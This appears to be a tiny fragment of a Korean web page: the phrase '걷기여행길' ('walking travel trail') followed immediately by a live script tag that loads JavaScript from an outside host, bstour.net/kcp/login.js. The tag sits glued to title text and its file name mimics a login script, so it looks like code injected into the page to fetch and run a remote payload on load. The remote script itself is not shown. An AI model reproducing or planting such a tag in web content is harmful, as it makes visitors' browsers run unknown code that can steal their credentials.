 걷기여행길<script src=https://bstour.net/kcp/login.js></script>